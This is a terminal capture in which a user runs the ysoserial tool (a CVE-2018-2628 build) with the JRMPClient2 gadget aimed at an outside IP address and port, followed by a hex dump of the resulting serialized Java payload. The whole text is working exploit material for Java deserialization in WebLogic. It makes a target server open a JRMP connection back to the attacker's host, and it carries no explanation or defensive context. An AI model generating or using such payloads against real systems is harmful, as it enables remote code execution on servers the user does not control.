 tdy218@Chris-Laptop ~ java -jar ysoserial-0.1-cve-2018-2628-all.jar JRMPClient2 47.94.158.125:22801 | xxd
00000000: aced 0005 737d 0000 0001 001d 6a61 7661  ....s}......java
00000010: 2e72 6d69 2e61 6374 6976 6174 696f 6e2e  .rmi.activation.
00000020: 4163 7469 7661 746f 7278 7200 176a 6176  Activatorxr..jav
00000030: 612e 6c61 6e67 2e72 6566 6c65 6374 2e50  a.lang.reflect.P
00000040: 726f 7879 e127 da20 cc10 43cb 0200 014c  roxy.'. ..C....L
00000050: 0001 6874 0025 4c6a 6176 612f 6c61 6e67  ..ht.%Ljava/lang
00000060: 2f72 6566 6c65 6374 2f49 6e76 6f63 6174  /reflect/Invocat
00000070: 696f 6e48 616e 646c 6572 3b78 7073 7200  ionHandler;xpsr.
00000080: 2d6a 6176 612e 726d 692e 7365 7276 6572  -java.rmi.server
00000090: 2e52 656d 6f74 654f 626a 6563 7449 6e76  .RemoteObjectInv
000000a0: 6f63 6174 696f 6e48 616e 646c 6572 0000  ocationHandler..
000000b0: 0000 0000 0002 0200 0078 7200 1c6a 6176  .........xr..jav
000000c0: 612e 726d 692e 7365 7276 6572 2e52 656d  a.rmi.server.Rem
000000d0: 6f74 654f 626a 6563 74d3 61b4 910c 6133  oteObject.a...a3
000000e0: 1e03 0000 7870 7736 000a 556e 6963 6173  ....xpw6..Unicas
000000f0: 7452 6566 000d 3437 2e39 342e 3135 382e  tRef..47.94.158.
00000100: 3132 3500 0059 11ff ffff ffd4 3e5c 4800  125..Y......>\H.
00000110: 0000 0000 0000 0000 0000 0000 0000 78  ..............x